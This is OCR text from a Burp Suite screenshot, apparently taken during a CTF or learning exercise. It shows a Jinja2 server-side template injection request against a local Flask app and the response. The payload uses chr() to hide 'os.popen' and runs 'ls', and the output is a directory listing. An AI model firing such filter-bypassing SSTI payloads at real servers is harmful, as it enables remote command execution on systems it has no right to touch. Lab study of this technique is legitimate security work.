 Burp Suite Professional v2.1.02 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Project options User options http请求转发插件 Authz Software Vulnerability Scanner BurpJSLinkFinder JSON Beautifier Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < | ▾ > | ▾ Target: http://0.0.0.0:5000 ?
Request
Raw Params Headers Hex
GET
/aa?404_url={%set+chr=[].__class__.__bases__[0].__subclasses__()[77].__init__.__globa
ls__.__builtins__.chr%}{{[].__class__.__mro__[1].__subclasses__()[300].__init__.__gl
obals__[chr(111)%2bchr(115)][chr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)](c
hr(108)%2bchr(115)).read()}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > whoami 0 matches
Response
Raw Headers Hex Render
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 469
Server: Werkzeug/0.16.0 Python/3.7.4
Date: Sun, 01 Dec 2019 15:42:56 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>Applications
CTF_Tools
CTF_Writeup
Desktop
Documents
Downloads
HTML_Learning
Library
Movies
Music
Pentest_Tools
Pictures
Public
Pytho_Project
SRC_Hunter
SRC_TEST
Virtual Machines.localized
Writeup.md
decode.zip
easy_Android
flask_coding
flask_ssti.py
fsdownload
go
java
java刷题记录
p1g3_blog
read
ssti_learn.py
简历
小姐姐.png
大学项目
</h3>
</div>
? < + > Type a search term 0 matches
白帽hub
Done 631 bytes | 79 millis